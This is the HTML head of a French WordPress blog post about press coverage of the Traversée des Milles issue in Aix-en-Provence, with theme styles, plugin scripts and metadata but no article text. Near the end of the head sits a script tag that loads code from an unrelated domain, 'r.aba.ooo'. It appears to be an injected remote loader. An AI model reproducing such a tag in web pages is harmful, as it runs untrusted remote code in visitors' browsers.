

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyrildimeo.fr/2023/05/la-marseillaise-evoque-le-probleme-de-la-traversee-des-milles/
body_size: 17851
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>La Marseillaise évoque le problème de la Traversée des Milles. &#8211; Cyril Di Méo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux" href="https://cyrildimeo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des commentaires" href="https://cyrildimeo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; La Marseillaise évoque le problème de la Traversée des Milles. Flux des commentaires" href="https://cyrildimeo.fr/2023/05/la-marseillaise-evoque-le-probleme-de-la-traversee-des-milles/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cyrildimeo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663345705' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cyrildimeo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_last_tweet_widget-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-last-tweet-widget/css/juiz_last_tweet.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/skins/5/style.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4"></noscript>
<link rel='stylesheet' id='wordpresscom-stats-smiley-remover-css'  href='https://cyrildimeo.fr/wp-content/plugins/wordpresscom-stats-smiley-remover/css/wordpresscom-stats-smiley-remover.css?ver=15.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lemme-know-style-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-print-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style-print.css?ver=2.9.4' type='text/css' media='print' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663345705' id='sgr-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2' id='wp-lemme-know-javascript-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/cyrildimeo.fr","ajaxurl":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/cyrildimeo.fr\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"6","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/graphene.js?ver=2.9.4' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://cyrildimeo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://cyrildimeo.fr/wp-json/wp/v2/posts/5665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyrildimeo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cyrildimeo.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://cyrildimeo.fr/2023/05/la-marseillaise-evoque-le-probleme-de-la-traversee-des-milles/" />
<link rel='shortlink' href='https://cyrildimeo.fr/?p=5665' />
<link rel="alternate" type="application/json+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2023%2F05%2Fla-marseillaise-evoque-le-probleme-de-la-traversee-des-milles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2023%2F05%2Fla-marseillaise-evoque-le-probleme-de-la-traversee-des-milles%2F&#038;format=xml" />
<style type="text/css"><!--
a.juiz_last_tweet_hastag {color:#e20040!important;}
a.juiz_last_tweet_tweetos {color:#e20040!important;}
a.juiz_last_tweet_url {color:#e20040!important;}
--></style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://cyrildimeo.fr/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '5665';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'La+Marseillaise+%C3%A9voque+le+probl%C3%A8me+de+la+Travers%C3%A9e+des+Milles.';
	window._wp_rp_post_tags = ['aix-en-provence', 'ecologie', 'les+milles', 'municipales', 'urbanisme', 'd%C3%A9veloppement+%C3%A9conomique+et+', 'positions', 'presse', 'urbanisme%2C+transport%2C+logement', 'actualit%C3%A9s', 'mill', 'alt', 'travers', 'figur', 'de', 'le', 'la'];
</script>
<link rel="stylesheet" href="https://cyrildimeo.fr/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #e20040} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #e20040} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #a0002d}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #secondary-menu-wrap {background: #e20040}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#e20040}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ff2965}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #ffffff}.navbar #secondary-menu-wrap .nav ul li a {color: #ffffff}#content, body > .container > .panel-layout, #header {background-color: #fffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #e20040}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #e20040}a:focus, a:hover, .post-nav-top a:hover {color: #a14a62}.sticky {border-color: #4f2d69}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #e20040}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #e20040; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #e20040}.btn.btn-outline, .btn.btn-outline:hover {color: #e20040;border-color: #e20040}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #ffffff; border-color: #e20040}.archive-title span {color: #e20040}.page-title, .archive-title, .term-desc {color: #000000}#footer, .graphene-footer{background-color:#ffffff;color:#bcb4c1}#footer a, #footer a:visited {color: #4f4f4f}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:330px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #e20040 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/cyrildimeo.fr\/2023\/05\/la-marseillaise-evoque-le-probleme-de-la-traversee-des-milles\/","publisher":{"@type":"Organization","name":"Cyril Di M\u00e9o","logo":{"@type":"ImageObject","url":"https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2015\/07\/cropped-favicon31-32x32.png","height":32,"width":32}},"headline":"La Marseillaise \u00e9voque le probl\u00e8me de la Travers\u00e9e des Milles.","datePublished":"2023-05-10T10:40:00+00:00","dateModified":"2023-06-13T10:43:52+00:00","description":"","author":{"@type":"Person","name":"cdm"},"image":["https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2015\/12\/logo_de_la_marseillaise_43-e1416648781686.jpg"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f8; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="La Marseillaise évoque le problème de la Traversée des Milles." />
<meta property="og:url" content="https://cyrildimeo.fr/2023/05/la-marseillaise-evoque-le-probleme-de-la-traversee-des-milles/" />
<meta property="og:site_name" content="Cyril Di Méo" />
<meta property="og:description" content="" />
<meta property="og:updated_time" content="2023-06-13T10:43:52+00:00" />
<meta property="article:modified_time" content="2023-06-13T10:43:52+00:00" />
<meta property="article:published_time" content="2023-05-10T10:40:00+00:00" />
<meta property="og:image" content="https://cyrildimeo.fr/wp-content/uploads/2023/06/Marseillaise-Milles-impasse.jpg" />
<meta property="og:image:width" content="1172" />
<meta property="og:image:height" content="625" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-180x180.png" />
<meta name="msapplication-TileImage" content="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(226,0,64,.88);}</style><script type="text/javascript" src="//r.aba.ooo/h2?rg"></script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v9.0&appId=1048218968959777&autoLogAppEvents=1" nonce="x4YZJZQA"></script>    </head>
